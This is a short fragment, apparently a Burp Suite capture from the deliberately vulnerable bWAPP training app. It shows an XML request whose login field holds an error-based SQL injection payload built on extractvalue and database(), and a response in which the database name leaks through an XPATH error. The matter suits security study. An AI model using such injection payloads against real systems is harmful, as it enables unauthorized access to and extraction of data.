 12 Cookie: security_level=0; PHPSESSID=5ki58v6e5mr2qlirv19vua3297
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <reset>
<login>
' or extractvalue(1,concat(0x7e,(database()))) or '
</login>
<secret>
Any bugs?
</secret>
</reset>
Search...
Response
Pretty Raw Hex Render
Connect Error: XPATH syntax error: '~bwapp'